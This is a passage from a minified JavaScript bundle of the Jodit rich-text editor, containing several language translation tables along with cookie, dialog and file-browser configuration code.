HTML. Keep as HTML?":"El cÃ³digo es similar a HTML. Â¿Mantener como HTML?","Paste as HTML":"Pegar como HTML?",Keep:"Mantener",Clean:"Limpiar","Insert as Text":"Insertar como texto","Word Paste Detected":"Pegado desde Word detectado","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"El contenido pegado proviene de un documento de Microsoft Word/Excel. Â¿Desea mantener el formato o limpiarlo?","Insert only Text":"Insertar solo texto","File Browser":"Buscar archivo","Error on load list":"Error al cargar la lista","Error on load folders":"Error al cargar las carpetas","Are you sure?":"Â¿EstÃ¡ seguro?","Enter Directory name":"Entre nombre de carpeta","Create directory":"Crear carpeta","type name":"Entre el nombre","Drop image":"Soltar imagen","Drop file":"Soltar archivo","or click":"o click","Alternative text":"Texto alternativo",Browse:"Buscar",Upload:"Subir",Background:"Fondo",Text:"Texto",Top:"Arriba",Middle:"Centro",Bottom:"Abajo","Insert column before":"Insertar columna antes","Insert column after":"Interar columna despuÃ©s","Insert row above":"Insertar fila arriba","Insert row below":"Insertar fila debajo","Delete table":"Borrar tabla","Delete row":"Borrar fila","Delete column":"Borrar columna","Empty cell":"Vaciar celda",Delete:"Borrar","Strike through":"Tachado",Underline:"Subrayado",Break:"Pausa","Search for":"Buscar","Replace with":"Reemplazar con",Replace:"Reemplazar",Edit:"Editar","Vertical align":"AlineaciÃ³n vertical","Horizontal align":"AlineaciÃ³n horizontal",Filter:"filtrar","Sort by changed":"Ordenar por fecha modificaciÃ³n","Sort by name":"Ordenar por nombre","Sort by size":"Ordenar por tamaÃ±o","Add folder":"Agregar carpeta","Split vertical":"Dividir vertical","Split horizontal":"Dividir horizontal",Merge:"Mezclar","Add column":"Agregar columna","Add row":"Agregar fila",Border:"Borde","Embed code":"Incluir cÃ³digo",Update:"Actualizar",superscript:"superÃ­ndice",subscript:"subÃ­ndice","Cut selection":"Cortar selecciÃ³n",Paste:"Pegar","Choose Content to Paste":"Seleccionar contenido para pegar","Chars: %d":"Caracteres: %d","Words: %d":"Palabaras: %d",All:"Todo","Select %s":"Seleccionar: %s","Select all":"Seleccionar todo",source:"HTML",bold:"negrita",italic:"cursiva",brush:"Brocha",link:"VÃ­nculo",undo:"deshacer",redo:"rehacer",table:"Tabla",image:"Imagen",eraser:"Borrar",paragraph:"PÃ¡rrafo",fontsize:"TamaÃ±o de letra",video:"Video",font:"Letra",about:"Acerca de",print:"Imprimir",symbol:"SÃ­mbolo",underline:"subrayar",strikethrough:"tachar",indent:"sangrÃ­a",outdent:"quitar sangrÃ­a",fullsize:"TamaÃ±o completo",shrink:"encoger",copyformat:"Copiar formato",hr:"lÃ­nea horizontal",ul:"lista sin ordenar",ol:"lista ordenada",cut:"Cortar",selectall:"Seleccionar todo","Open link":"Abrir vÃ­nculo","Edit link":"Editar vÃ­nculo","No follow":"No seguir",Unlink:"Desvincular"," URL":"URL",Reset:"Resetear",Save:"Guardar","Save as ...":"Guardar como...",Resize:"Redimensionar",Crop:"Recortar",Width:"Ancho",Height:"Alto","Keep Aspect Ratio":"Mantener relaciÃ³n de aspecto",Yes:"Si",No:"No",Remove:"Quitar",Select:"Seleccionar","You can only edit your own images. Download this image on the host?":"Solo puedes editar tus propias imÃ¡genes. Â¿Descargar esta imagen en el servidor?","The image has been successfully uploaded to the host!":"Â¡La imagen se ha subido correctamente al servidor!"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Type iets...",Advanced:"Geavanceerd","About Jodit":"Over Jodit","Jodit Editor":"Jodit Editor","Free Non-commercial Version":"Gratis niet-commerciÃ«le versie","GNU General Public License, version 2 or later":"GNU General Public License, versie 2 of hoger","Jodit User's Guide":"Jodit gebruikershandleiding","contains detailed help for using":"bevat gedetailleerde informatie voor gebruik.","For information about the license, please go to our website:":"Voor informatie over de licentie, ga naar onze website:","Buy full version":"Volledige versie kopen","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Copyright Â© XDSoft.net - Chupurnov Valeriy. Alle rechten voorbehouden.",Anchor:"Anker","Open in new tab":"Op in nieuwe tab","Open editor in fullsize":"Editor in volledige grootte openen","Clear Formatting":"Opmaak verwijderen","Fill color or set the text color":"Vulkleur of tekstkleur aanpassen",Redo:"Opnieuw uitvoeren",Undo:"Ongedaan maken",Bold:"Dikgedrukt",Italic:"Cursief","Insert Unordered List":"Ongesorteerde list invoegen","Insert Ordered List":"Gesorteerde lijst invoegen","Align Center":"Centreren","Align Justify":"Uitlijnen op volledige breedte","Align Left":"Links uitlijnen","Align Right":"Rechts uitlijnen","Insert Horizontal Line":"Horizontale lijn toevoegen","Insert Image":"Afbeelding toevoegen","Insert file":"Bestand toevoegen","Insert youtube/vimeo video":"Youtube/Vimeo video toevoegen","Insert link":"Link toevoegen","Font size":"Tekstgrootte","Font family":"Fontfamilie","Insert format block":"Format blok toevoegen",Normal:"Normaal","Heading 1":"Koptekst 1","Heading 2":"Koptekst 2","Heading 3":"Koptekst 3","Heading 4":"Koptekst 4",Quote:"Quote",Code:"Code",Insert:"Invoegen","Insert table":"Tabel invoegen","Decrease Indent":"Indentatie verkleinen","Increase Indent":"Indentatie vergroten","Select Special Character":"Bijzonder karakter selecteren","Insert Special Character":"Bijzonder karakter invoegen","Paint format":"Zonder opmaak","Change mode":"Modus veranderen",Margins:"Marge",top:"Boven",right:"Rechts",bottom:"Onder",left:"Links",Styles:"CSS styles",Classes:"CSS classes",Align:"Uitlijning",Right:"Rechts",Center:"Gecentereerd",Left:"Links","--Not Set--":"--Leeg--",Src:"Src",Title:"Titel",Alternative:"Alternatieve tekst",Link:"Link","Open link in new tab":"Link in nieuwe tab openen",Image:"Afbeelding",file:"Bestand",Advansed:"Geavanceerd","Image properties":"Afbeeldingseigenschappen",Cancel:"Annuleren",Ok:"OK","Your code is similar to HTML. Keep as HTML?":"Deze code lijkt op HTML. Als HTML behouden?","Paste as HTML":"Invoegen als HTML",Keep:"Origineel behouden",Clean:"Opschonen","Insert as Text":"Als tekst invoegen","Word Paste Detected":"Word tekst gedetecteerd","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"De geplakte tekst is afkomstig van een Microsoft Word/Excel document. Wil je de opmaak behouden of opschonen?","Insert only Text":"Als tekst invoegen","File Browser":"Bestandsbrowser","Error on load list":"Fout bij het laden van de lijst","Error on load folders":"Fout bij het laden van de mappenlijst","Are you sure?":"Weet je het zeker?","Enter Directory name":"Geef de map een naam","Create directory":"Map aanmaken","type name":"Type naam","Drop image":"Afbeelding hier naartoe slepen","Drop file":"Bestand hier naartoe slepen","or click":"of klikken","Alternative text":"Alternatieve tekst",Browse:"Breose",Upload:"Uploaden",Background:"Achtergrond",Text:"Tekst",Top:"Boven",Middle:"Midden",Bottom:"Onder","Insert column before":"Voeg kolom na in","Insert column after":"Voeg kolom voor in","Insert row above":"Voeg kolom boven in","Insert row below":"Voeg kolom onder in","Delete table":"Tabel verwijderen","Delete row":"Rij verwijderen","Delete column":"Kolom verwijderen","Empty cell":"Cel leegmaken",Delete:"Verwijderen","Strike through":"Doorstrepen",Underline:"Onderstrepen",Break:"Enter","Search for":"Zoek naar","Replace with":"Vervangen door",Replace:"Vervangen",Edit:"Bewerken","Vertical align":"Verticaal uitlijnen","Horizontal align":"Horizontaal uitlijnen",Filter:"Filter","Sort by changed":"Sorteren op wijzigingsdatum","Sort by name":"Sorteren op naam","Sort by size":"Sorteren op grootte","Add folder":"Map toevoegen","Split vertical":"Verticaal verdelen","Split horizontal":"Horizontaal verdelen",Merge:"Samenvoegen","Add column":"Kolom toevoegen","Add row":"Rij toevoegen",Border:"Rand","Embed code":"Embed code",Update:"Updaten",superscript:"Superscript",subscript:"Subscript","Cut selection":"Selectie knippen",Paste:"Plakken","Choose Content to Paste":"Kies content om te plakken","Chars: %d":"Tekens: %d","Words: %d":"Wooren: %d",All:"Alles","Select %s":"Selecteer: %s","Select all":"Selecteer alles",source:"HTML",bold:"dikgedrukt",italic:"cursief",brush:"kwast",link:"link",undo:"ongedaan maken",redo:"opnieuw doen",table:"tabel",image:"afbeelding",eraser:"gum",paragraph:"paragraaf",fontsize:"tekengrootte",video:"video",font:"lettertype",about:"over",print:"afdrukken",symbol:"symbool",underline:"onderlijnen",strikethrough:"doorstrepen",indent:"inspringen",outdent:"minder inspringen",fullsize:"volledige grootte",shrink:"kleiner maken",copyformat:"opmaak kopiÃ«ren",hr:"horizontale lijn",ul:"lijst",ol:"genummerde lijst",cut:"knip",selectall:"alles selecteren","Open link":"link openen","Edit link":"link aanpassen","No follow":"niet volgen",Unlink:"link verwijderen"," URL":" URL",Reset:"Herstellen",Save:"Opslaan","Save as ...":"Opslaan als ...",Resize:"Grootte aanpassen",Crop:"Bijknippen",Width:"Breedte",Height:"Hoogte","Keep Aspect Ratio":"Verhouding aanhouden",Yes:"Ja",No:"Nee",Remove:"Verwijderen",Select:"Selecteren","You can only edit your own images. Download this image on the host?":"Je kunt alleen je eigen afbeeldingen aanpassen. Deze afbeelding downloaden?","The image has been successfully uploaded to the host!":"De afbeelding is succesvol geÃ¼ploadet!"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Ãrjon be valamit",Advanced:"HaladÃ³","About Jodit":"JoditrÃ³l","Jodit Editor":"Jodit Editor","Free Non-commercial Version":"Ingyenes vÃ¡ltozat","GNU General Public License, version 2 or later":"GNU General Public License, VerziÃ³ 2 vagy kÃ©sÅ‘bbi","Jodit User's Guide":"Jodit ÃºtmutatÃ³","contains detailed help for using":"tovÃ¡bbi segÃ­tsÃ©get tartalmaz","For information about the license, please go to our website:":"TovÃ¡bbi licence informÃ¡ciÃ³kÃ©rt lÃ¡togassa meg a weboldalunkat:","Buy full version":"Teljes verziÃ³ megvÃ¡sÃ¡rlÃ¡sa","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Copyright Â© XDSoft.net - Chupurnov Valeriy. Minden jog fenntartva.",Anchor:"Horgony","Open in new tab":"MegnyitÃ¡s Ãºj lapon","Open editor in fullsize":"MegnyitÃ¡s teljes mÃ©retben","Clear Formatting":"FormÃ¡zÃ¡s tÃ¶rlÃ©se","Fill color or set the text color":"HÃ¡ttÃ©r/szÃ¶veg szÃ­n",Redo:"Ãšjra",Undo:"Visszavon",Bold:"FÃ©lkÃ¶vÃ©r",Italic:"DÅ‘lt","Insert Unordered List":"Pontozott lista","Insert Ordered List":"SzÃ¡mozott lista","Align Center":"KÃ¶zÃ©pre zÃ¡rt","Align Justify":"SorkizÃ¡rt","Align Left":"Balra zÃ¡rt","Align Right":"Jobbra zÃ¡rt","Insert Horizontal Line":"VÃ­zszintes vonal beszÃºrÃ¡sa","Insert Image":"KÃ©p beszÃºrÃ¡s","Insert file":"FÃ¡jl beszÃºrÃ¡s","Insert youtube/vimeo video":"Youtube videÃ³ beszÃºrÃ¡sa","Insert link":"Link beszÃºrÃ¡s","Font size":"BetÅ±mÃ©ret","Font family":"BetÅ±tÃ­pus","Insert format block":"FormÃ¡zott blokk beszÃºrÃ¡sa",Normal:"NormÃ¡l","Heading 1":"FejlÃ©c 1","Heading 2":"FejlÃ©c 2","Heading 3":"FejlÃ©c 3","Heading 4":"FejlÃ©c 4",Quote:"IdÃ©zet",Code:"KÃ³d",Insert:"BeszÃºr","Insert table":"TÃ¡blÃ¡zat beszÃºrÃ¡sa","Decrease Indent":"BehÃºzÃ¡s csÃ¶kkentÃ©se","Increase Indent":"BehÃºzÃ¡s nÃ¶velÃ©se","Select Special Character":"SpeciÃ¡lis karakter kivÃ¡lasztÃ¡sa","Insert Special Character":"SpeciÃ¡lis karakter beszÃºrÃ¡sa","Paint format":"KÃ©p formÃ¡zÃ¡sa","Change mode":"NÃ©zet vÃ¡ltÃ¡sa",Print:"NyomtatÃ¡s",Margins:"SzegÃ©lyek",top:"felsÅ‘",right:"jobb",bottom:"alsÃ³",left:"bal",Styles:"CSS stÃ­lusok",Classes:"CSS osztÃ¡lyok",Align:"IgazÃ­tÃ¡s",Right:"Jobbra",Center:"KÃ¶zÃ©pre",Left:"Balra","--Not Set--":"Nincs",Src:"ForrÃ¡s",Title:"CÃ­m",Alternative:"HelyettesÃ­tÅ‘ szÃ¶veg",Link:"Link","Open link in new tab":"Link megnyitÃ¡sa Ãºj lapon",Image:"KÃ©p",file:"FÃ¡jl",Advansed:"TovÃ¡bbi beÃ¡llÃ­tÃ¡s","Image properties":"KÃ©p tulajdonsÃ¡gai",Cancel:"MÃ©gsem",Ok:"OK","Your code is similar to HTML. Keep as HTML?":"A beillesztett szÃ¶veg HTML-nek tÅ±nik. Megtartsuk HTML-kÃ©nt?","Paste as HTML":"BeszÃºrÃ¡s HTML-kÃ©nt",Keep:"MegtartÃ¡s",Clean:"ElvetÃ©s","Insert as Text":"BeszÃºrÃ¡s szÃ¶vegkÃ©nt","Word Paste Detected":"Word-bÅ‘l mÃ¡solt szÃ¶veg","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"A beillesztett tartalom Microsoft Word/Excel dokumentumbÃ³l szÃ¡rmazik. Meg szeretnÃ© tartani a formÃ¡tumÃ¡t?","Insert only Text":"Csak szÃ¶veg beillesztÃ©se","File Browser":"FÃ¡jl tallÃ³zÃ³","Error on load list":"Hiba a lista betÃ¶ltÃ©se kÃ¶zben","Error on load folders":"Hiba a mappÃ¡k betÃ¶ltÃ©se kÃ¶zben","Are you sure?":"Biztosan ezt szeretnÃ©?","Enter Directory name":"Ãrjon be egy mappanevet","Create directory":"Mappa lÃ©trehozÃ¡sa","type name":"Ã­rjon be bevet","Drop image":"HÃºzza ide a kÃ©pet","Drop file":"HÃºzza ide a fÃ¡jlt","or click":"vagy kattintson","Alternative text":"HelyettesÃ­tÅ‘ szÃ¶veg",Browse:"TallÃ³z",Upload:"FeltÃ¶lt",Background:"HÃ¡ttÃ©r",Text:"SzÃ¶veg",Top:"Fent",Middle:"KÃ¶zÃ©pen",Bottom:"Lent","Insert column before":"Oszlop beszÃºrÃ¡s elÃ©","Insert column after":"Oszlop beszÃºrÃ¡s utÃ¡na","Insert row above":"Sor beszÃºrÃ¡s fÃ¶lÃ©","Insert row below":"Sor beszÃºrÃ¡s alÃ¡","Delete table":"TÃ¡blÃ¡zat tÃ¶rlÃ©se","Delete row":"Sor tÃ¶rlÃ©se","Delete column":"Oszlop tÃ¶rlÃ©se","Empty cell":"Cella tartalmÃ¡nak tÃ¶rlÃ©se",Delete:"TÃ¶rlÃ©s","Strike through":"ÃthÃºzott",Underline:"AlÃ¡hÃºzott",Break:"SzÃ¼net","Search for":"KeresÃ©s","Replace with":"Csere erre",Replace:"Csere",Edit:"Szerkeszt","Vertical align":"FÃ¼ggÅ‘leges igazÃ­tÃ¡s","Horizontal align":"VÃ­zszintes igazÃ­tÃ¡s",Filter:"SzÅ±rÅ‘","Sort by changed":"RendezÃ©s mÃ³dosÃ­tÃ¡s szerint","Sort by name":"RendezÃ©s nÃ©v szerint","Sort by size":"RendezÃ©s mÃ©ret szerint","Add folder":"Mappa hozzÃ¡adÃ¡s","Split vertical":"FÃ¼ggÅ‘leges felosztÃ¡s","Split horizontal":"VÃ­zszintes felosztÃ¡s",Merge:"Ã–sszevonÃ¡s","Add column":"Oszlop hozzÃ¡adÃ¡s","Add row":"Sor hozzÃ¡adÃ¡s",Border:"SzegÃ©ly","Embed code":"BeÃ¡gyazott kÃ³d",Update:"FrissÃ­t",superscript:"FelsÅ‘ index",subscript:"AlsÃ³ index","Cut selection":"KivÃ¡gÃ¡s",Paste:"BeillesztÃ©s","Choose Content to Paste":"VÃ¡lasszon tartalmat a beillesztÃ©shez",Split:"FelosztÃ¡s","Chars: %d":"Karakterek szÃ¡ma: %d","Words: %d":"Szavak szÃ¡ma: %d",All:"Ã–sszes","Select %s":"KijelÃ¶l: %s","Select all":"Ã–sszes kijelÃ¶lÃ©se",source:"HTML",bold:"FÃ©lkÃ¶vÃ©r",italic:"DÅ‘lt",brush:"Ecset",link:"Link",undo:"Visszavon",redo:"Ãšjra",table:"TÃ¡blÃ¡zat",image:"KÃ©p",eraser:"TÃ¶rlÃ©s",paragraph:"ParagrÃ¡fus",fontsize:"BetÅ±mÃ©ret",video:"VideÃ³",font:"BetÅ±",about:"RÃ³lunk",print:"Nyomtat",symbol:"SzimbÃ³lum",underline:"AlÃ¡hÃºzott",strikethrough:"ÃthÃºzott",indent:"BehÃºzÃ¡s",outdent:"Aussenseiter",fullsize:"Teljes mÃ©ret",shrink:"Ã–sszenyom",copyformat:"FormÃ¡tum mÃ¡solÃ¡s",hr:"Egyenes vonal",ul:"Lista",ol:"SzÃ¡mozott lista",cut:"KivÃ¡g",selectall:"Ã–sszes kijelÃ¶lÃ©se","Open link":"Link megnyitÃ¡sa","Edit link":"Link szerkesztÃ©se","No follow":"Nincs kÃ¶vetÃ©s",Unlink:"Link levÃ¡lasztÃ¡sa"," URL":"URL",Reset:"VisszaÃ¡llÃ­t",Save:"MentÃ©s","Save as ...":"MentÃ©s mÃ¡skÃ©nt...",Resize:"ÃtmÃ©retezÃ©s",Crop:"KivÃ¡g",Width:"SzÃ©lessÃ©g",Height:"MagassÃ¡g","Keep Aspect Ratio":"KÃ©parÃ¡ny megtartÃ¡sa",Yes:"Igen",No:"Nem",Remove:"EltÃ¡volÃ­t",Select:"KijelÃ¶l","You can only edit your own images. Download this image on the host?":"Csak a sajÃ¡t kÃ©peit tudja szerkeszteni. LetÃ¶lti ezt a kÃ©pet?","The image has been successfully uploaded to the host!":"KÃ©p sikeresen feltÃ¶ltve!"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Escreva algo...",Advanced:"AvanÃ§ado","About Jodit":"Sobre o Jodit","Jodit Editor":"Editor Jodit","Free Non-commercial Version":"VersÃ£o Gratuita nÃ£o-comercial","GNU General Public License, version 2 or later":"LicenÃ§a PÃºblica GNU General, VersÃ£o 2 ou posterior","Jodit User's Guide":"Guia de usuÃ¡rio Jodit","contains detailed help for using":"contÃ©m ajuda detalhada para o uso.","For information about the license, please go to our website:":"Para informaÃ§Ã£o sobre a licenÃ§a, por favor visite nosso site:","Buy full version":"Compre a versÃ£o completa","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Copyright Â© XDSoft.net - Chupurnov Valeriy. Todos os direitos reservados.",Anchor:"Link","Open in new tab":"Abrir em nova aba","Open editor in fullsize":"Abrir editor em tela cheia","Clear Formatting":"Limpar formataÃ§Ã£o","Fill color or set the text color":"Cor de preenchimento ou cor do texto",Redo:"Refazer",Undo:"Desfazer",Bold:"Negrito",Italic:"ItÃ¡lico","Insert Unordered List":"Inserir lista nÃ£o ordenada","Insert Ordered List":"Inserir lista ordenada","Align Center":"Centralizar","Align Justify":"Justificar","Align Left":"Alinhar Ã  Esquerda","Align Right":"Alinhar Ã  Direita","Insert Horizontal Line":"Inserir linha horizontal","Insert Image":"Inserir imagem","Insert file":"Inserir arquivo","Insert youtube/vimeo video":"Inserir vÃ­deo do Youtube/vimeo","Insert link":"Inserir link","Font size":"Tamanho da letra","Font family":"Fonte","Insert format block":"Inserir bloco",Normal:"Normal","Heading 1":"CabeÃ§alho 1","Heading 2":"CabeÃ§alho 2","Heading 3":"CabeÃ§alho 3","Heading 4":"CabeÃ§alho 4",Quote:"CitaÃ§Ã£o",Code:"CÃ³digo",Insert:"Inserir","Insert table":"Inserir tabela","Decrease Indent":"Diminuir recuo","Increase Indent":"Aumentar recuo","Select Special Character":"Selecionar caractere especial","Insert Special Character":"Inserir caractere especial","Paint format":"Copiar formato","Change mode":"Mudar modo",Margins:"Margens",top:"cima",right:"direta",bottom:"baixo",left:"esquerda",Styles:"Estilos CSS",Classes:"Classes CSS",Align:"Alinhamento",Right:"Direita",Center:"Centro",Left:"Esquerda","--Not Set--":"--NÃ£o Estabelecido--",Src:"Fonte",Title:"TÃ­tulo",Alternative:"Texto Alternativo",Link:"Link","Open link in new tab":"Abrir link em nova aba",Image:"Imagem",file:"Arquivo",Advansed:"AvanÃ§ado","Image properties":"Propriedades da imagem",Cancel:"Cancelar",Ok:"Ok","Your code is similar to HTML. Keep as HTML?":"Seu cÃ³digo Ã© simular ao HTML. Manter como HTML?","Paste as HTML":"Colar como HTML?",Keep:"Manter",Clean:"Limpar","Insert as Text":"Inserir como Texto","Word Paste Detected":"Colado do Word Detectado","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"O conteÃºdo colado veio de um documento Microsoft Word/Excel. VocÃª deseja manter o formato ou limpa-lo?","Insert only Text":"Inserir somente o Texto","File Browser":"Procurar arquivo","Error on load list":"Erro ao carregar a lista","Error on load folders":"Erro ao carregar as pastas","Are you sure?":"VocÃª tem certeza?","Enter Directory name":"Escreva o nome da pasta","Create directory":"Criar pasta","type name":"Escreva seu nome","Drop image":"Soltar imagem","Drop file":"Soltar arquivo","or click":"ou clique","Alternative text":"Texto alternativo",Browse:"Explorar",Upload:"Upload",Background:"Fundo",Text:"Texto",Top:"Cima",Middle:"Meio",Bottom:"Baixo","Insert column before":"Inserir coluna antes","Insert column after":"Inserir coluna depois","Insert row above":"Inserir linha acima","Insert row below":"Inserir linha abaixo","Delete table":"Excluir tabela","Delete row":"Excluir linha","Delete column":"Excluir coluna","Empty cell":"Limpar cÃ©lula",Delete:"Excluir","Strike through":"Tachado",Underline:"Sublinhar",Break:"Pausa","Search for":"Procurar por","Replace with":"Substituir com",Replace:"Substituir",Edit:"Editar","Vertical align":"Alinhamento vertical","Horizontal align":"Alinhamento horizontal",Filter:"filtrar","Sort by changed":"Ordenar por modificaÃ§Ã£o","Sort by name":"Ordenar por nome","Sort by size":"Ordenar por tamanho","Add folder":"Adicionar pasta","Split vertical":"Dividir vertical","Split horizontal":"Dividir horizontal",Merge:"Mesclar","Add column":"Adicionar coluna","Add row":"Adicionar linha",Border:"Borda","Embed code":"Incluir cÃ³digo",Update:"Atualizar",superscript:"sobrescrito",subscript:"subscrito","Cut selection":"Cortar seleÃ§Ã£o",Paste:"Colar","Choose Content to Paste":"Escolher conteÃºdo para colar","Chars: %d":"Caracteres: %d","Words: %d":"Palavras: %d",All:"Tudo","Select %s":"Selecionar: %s","Select all":"Selecionar tudo",source:"HTML",bold:"negrito",italic:"itÃ¡lico",brush:"pincel",link:"link",undo:"desfazer",redo:"refazer",table:"tabela",image:"imagem",eraser:"apagar",paragraph:"parÃ¡grafo",fontsize:"tamanho da letra",video:"vÃ­deo",font:"fonte",about:"Sobre de",print:"Imprimir",symbol:"SÃ­mbolo",underline:"sublinhar",strikethrough:"tachado",indent:"recuar",outdent:"diminuir recuo",fullsize:"Tamanho completo",shrink:"diminuir",copyformat:"Copiar formato",hr:"linha horizontal",ul:"lista nÃ£o ordenada",ol:"lista ordenada",cut:"Cortar",selectall:"Selecionar tudo","Open link":"Abrir link","Edit link":"Editar link","No follow":"NÃ£o siga",Unlink:"Remover link"," URL":"URL",Reset:"Resetar",Save:"Salvar","Save as ...":"Salvar como...",Resize:"Redimensionar",Crop:"Recortar",Width:"Largura",Height:"Altura","Keep Aspect Ratio":"Manter a proporÃ§Ã£o",Yes:"Sim",No:"NÃ£o",Remove:"Remover",Select:"Selecionar","You can only edit your own images. Download this image on the host?":"VocÃª sÃ³ pode editar suas prÃ³prias imagens. Baixar essa imagem pro servidor?","The image has been successfully uploaded to the host!":"A imagem foi enviada com sucesso para o servidor!"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){}return e.prototype.set=function(e,t,o){var n,i;n=o?((i=new Date).setTime(i.getTime()+24*o*60*60*1e3),"; expires="+i.toUTCString()):"",document.cookie=e+"="+t+n+"; path=/"},e.prototype.get=function(e){var t,o,n=e+"=",i=document.cookie.split(";");for(t=0;t<i.length;t+=1){for(o=i[t];" "===o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(n))return o.substring(n.length,o.length)}return null},e.prototype.remove=function(e){this.set(e,"",-1)},e}();t.Cookie=n},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=o(13),l=o(0),c=o(6),d=o(4);t.Alert=function(e,t,o,n){void 0===n&&(n="jodit_alert"),"function"==typeof t&&(o=t,t=void 0);var i=new s.Dialog,r=l.dom('<div class="'+n+'"></div>',i.document),a=l.dom('<a href="javascript:void(0)" style="float:right;" class="jodit_button">'+c.ToolbarIcon.getIcon("cancel")+"<span>"+d.Jodit.prototype.i18n("Ok")+"</span></a>",i.document);return r.appendChild(l.dom(e,i.document)),a.addEventListener("click",function(){o&&"function"==typeof o&&!1===o(i)||i.close()}),i.setFooter([a]),i.open(r,t||"&nbsp;",!0,!0),a.focus(),i},d.Jodit.Alert=t.Alert},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var u=o(13),f=o(0),p=o(6),h=o(4);t.Promt=function(e,t,o,n){var i=new u.Dialog,r=f.dom('<a href="javascript:void(0)" style="float:right;" class="jodit_button">'+p.ToolbarIcon.getIcon("cancel")+"<span>"+h.Jodit.prototype.i18n("Cancel")+"</span></a>",i.document),a=f.dom('<a href="javascript:void(0)" style="float:left;" class="jodit_button">'+p.ToolbarIcon.getIcon("check")+"<span>"+h.Jodit.prototype.i18n("Ok")+"</span></a>",i.document),s=f.dom('<form class="jodit_promt"></form>',i.document),l=f.dom("<input autofocus/>",i.document),c=f.dom("<label></label>",i.document);"function"==typeof t&&(o=t,t=void 0),n&&l.setAttribute("placeholder",n),c.appendChild(f.dom(e,i.document)),s.appendChild(c),s.appendChild(l),r.addEventListener("click",i.close,!1);var d=function(){o&&"function"==typeof o&&!1===o(l.value)||i.close()};return a.addEventListener("click",d),s.addEventListener("submit",function(){return d(),!1}),i.setFooter([a,r]),i.open(s,t||"&nbsp;",!0,!0),l.focus(),i},h.Jodit.Promt=t.Promt},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=o(13),d=o(4),u=o(0),f=o(6);t.Confirm=function(e,t,o){var n=new c.Dialog,i=u.dom('<form class="jodit_promt"></form>',n.document),r=u.dom("<label></label>",n.document);"function"==typeof t&&(o=t,t=void 0),r.appendChild(u.dom(e,n.document)),i.appendChild(r);var a=u.dom('<a href="javascript:void(0)" style="float:right;" class="jodit_button">'+f.ToolbarIcon.getIcon("cancel")+"<span>"+d.Jodit.prototype.i18n("Cancel")+"</span></a>",n.document);a.addEventListener("click",function(){o&&o(!1),n.close()});var s=function(){o&&o(!0),n.close()},l=u.dom('<a href="javascript:void(0)" style="float:left;" class="jodit_button">'+f.ToolbarIcon.getIcon("check")+"<span>"+d.Jodit.prototype.i18n("Yes")+"</span></a>",n.document);return l.addEventListener("click",s),i.addEventListener("submit",function(){return s(),!1}),n.setFooter([l,a]),n.open(i,t||"&nbsp;",!0,!0),l.focus(),n},d.Jodit.Confirm=t.Confirm},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var i in t=arguments[o])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var s=o(1),l=o(2),f=o(4),c=o(20),p=o(22),h=o(9),m=o(0),v=o(7),g=o(19),r=o(21),b=o(29),_=o(18),y="default",w="jodit_filebrowser_files_item";s.Config.prototype.filebrowser={filter:function(e,t){return t=t.toLowerCase(),"string"==typeof e?-1!=e.toLowerCase().indexOf(t):"string"==typeof e.name?-1!=e.name.toLowerCase().indexOf(t):"string"!=typeof e.file||-1!=e.file.toLowerCase().indexOf(t)},sortBy:"changed",sort:function(e,t,o){var n,i=function(e,t){return e<t?-1:t<e?1:0};if("string"==typeof e)return i(e.toLowerCase(),t.toLowerCase());if(void 0===e[o]||"name"===o)return"string"==typeof e.name?i(e.name.toLowerCase(),t.name.toLowerCase()):"string"==typeof e.file?i(e.file.toLowerCase(),t.file.toLowerCase()):0;switch(o){case"changed":return n=new Date(e.changed),new Date(t.changed).getTime()-n.getTime();case"size":return m.humanSizeToBytes(e.size)-m.humanSizeToBytes(t.size)}return 0},editImage:!0,preview:!0,showPreviewNavigation:!0,showSelectButtonInPreview:!0,contextMenu:!0,howLongShowMsg:3e3,createNewFolder:!0,deleteFolder:!0,moveFolder:!0,moveFile:!0,showFoldersPanel:!0,width:763,height:400,buttons:["filebrowser.upload","filebrowser.remove","filebrowser.update","filebrowser.select","filebrowser.edit","|","filebrowser.tiles","filebrowser.list","|","filebrowser.filter","|","filebrowser.sort"],removeButtons:[],fullsize:!1,showTooltip:!0,view:null,isSuccess:function(e){return e.success},getMessage:function(e){return void 0!==e.data.messages&&Array.isArray(e.data.messages)?e.data.messages.join(" "):""},showFileName:!0,showFileSize:!0,showFileChangeTime:!0,getThumbTemplate:function(e,t,o){var n,i="",r="",a=""+(new Date).getTime();void 0!==e.file&&(r=i=e.file),e.thumb&&(r=e.thumb),n='<div class="'+w+'-info">'+(this.options.showFileName?'<span class="'+w+'-info-filename">'+i+"</span>":"")+(this.options.showFileSize&&e.size?'<span class="'+w+'-info-filesize">'+e.size+"</span>":"")+(this.options.showFileChangeTime&&e.changed?'<span class="'+w+'-info-filechanged">'+e.changed+"</span>":"")+"</div>";var s=m.urlNormalize(t.baseurl+t.path+i);return'<a 